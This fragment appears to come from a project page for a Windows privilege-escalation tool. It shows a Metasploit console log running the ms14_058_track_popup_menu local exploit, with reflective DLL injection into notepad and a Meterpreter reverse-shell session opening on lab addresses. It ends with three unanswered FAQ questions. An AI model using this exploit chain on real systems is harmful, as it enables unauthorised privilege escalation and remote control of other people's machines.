 msf exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] Launching notepad to host the exploit...
[+] Process 2620 launched.
[*] Reflectively injecting the exploit DLL into 2620...
[*] Injecting exploit into 2620...
[*] Exploit injected. Injecting payload into 2620...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to 192.168.56.14
[*] Meterpreter session 4 opened (192.168.56.10:4444 -> 192.168.56.14:50681) at 2018-07-31 06:59:45 -0500
meterpreter > _
FAQ
Why 2 versions?
Can I see the source code?
Will the program elevate privileges for me?